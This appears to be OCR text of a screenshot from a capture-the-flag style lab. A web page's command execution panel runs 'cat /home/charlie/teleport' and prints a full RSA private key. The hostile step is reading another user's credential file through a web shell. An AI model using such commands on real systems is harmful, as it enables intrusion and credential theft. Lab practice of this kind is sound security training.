 Mozilla Firefox
10.10.101.117/home.php
10.10.101.117/home.php
3
cat /home/charlie/teleport
Execute
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEA4adrPc3Uh98RYDrZ8CUBDgWLENUybF60lMk9YQOBDR+gpuRW
1AzL12K35/Mi3Vwtp0NSwmlS7ha4y9sv2kPXv8lFOmLi1FV2hqlQPLw/unnEFwUb
L4KBqBemIDefV5pxMmCqqguJXIkzklAIXNYhfxLr8cBS/HJoh/7qmLqrDoXNhwYj
B3zgov7RUtk15Jv11D0Itsyr54pvYhCQgdoorU7l42EZJayIomHKon1jkofd1/oY
fOBwgz6JOlNH1jFJoyIZg2OmEhnSjUltZ9mSzmQyv3M4AORQo3ZeLb+zbnSJycEE
RaObPlb0dRy3KoN79lt+dh+jSg/dM/TYYe5L4wIDAQABAoIBAD2TzjQDYyfgu4Ej
Di32Kx+Ea7qgMy5XebfQYquCpUjLhK+GSBt9knKoQb9OHgmCCgNG3+Klkzfdg3g9
zAUn1kxDxFx2d6ex2rJMqdSpGkrsx5HwlsaUOoWATpkkFJt3TcSNlITquQVDe4tF
w8JxvJpMs445CWxSXCwgaCxdZCiF33C0CtVw6zvOdF6MoOimVZf36UkXI2FmdZFl
kR7MGsagAwRn1moCvQ7lNpYcqDDNf6jKnx5Sk83R5bVAAjV6ktZ9uEN8NItM/ppZ
j4PM6/IIPw2jQ8WzUoi/JG7aXJnBE4bm53qo2B4oVu3PihZ7tKkLZq3Oclrrkbn2
EY0ndcECgYEA/29MMD3FEYcMCy+KQfEU2h9manqQmRMDDaBHkajq20KvGvnT1U/T
RcbPNBaQMoSj6YrVhvgy3xtEdEHHBJO5qnq8TsLaSovQZxDifaGTaLaWgswc0biF
uAKE2uKcpVCTSewbJyNewwTljhV9mMyn/piAtRlGXkzeyZ9/muZdtesCgYEA4idA
KuEj2FE7M+MM/+ZeiZvLjKSNbiYYUPuDcsoWYxQCp0q8HmtjyAQizKo6DlXIPCCQ
RZSvmU1T3nk9MoTgDjkNO1xxbF2N7ihnBkHjOffod+zkNQbvzIDa4Q2owpeHZL19
znQV98mrRaYDb5YsaEj0YoKfb8xhZJPyEb+v6+kCgYAZwE+vAVsvtCyrqARJN5PB
la7Oh0Kym+8P3Zu5fI0Iw8VBc/Q+KgkDnNJgzvGElkisD7oNHFKMmYQiMEtvE7GB
FVSMoCo/n67H5TTgM3zX7qhn0UoKfo7EiUR5iKUAKYpfxnTKUk+IW6ME2vfJgsBg
82DuYPjuItPHAdRselLyNwKBgH77Rv5Ml9HYGoPR0vTEpwRhI/N+WaMlZLXj4zTK
37MWAz9nqSTza31dRSTh1+NAq0OHjTpkeAx97L+YF5KMJToXMqTIDS+pgA3fRamv
ySQ9XJwpuSFFGdQb7co73ywT5QPdmgwYBlWxOKfMxVUcXybW/9FoQpmFipHsuBjb
Jq4xAoGBAIQnMPLpKqBk/ZV+HXmdJYSrf2MACWwL4pQO9bQUeta0rZA6iQwvLrkM
Qxg3lN2/1dnebKK5lEd2qFP1WLQUJqypo5TznXQ7tv0Uuw7o0cy5XNMFVwn/BqQm
G2QwOAGbsQHcI0P19XgHTOB7Dm69rP9j1wIRBOF7iGfwhWdi+vln -----END RSA
PRIVATE KEY-----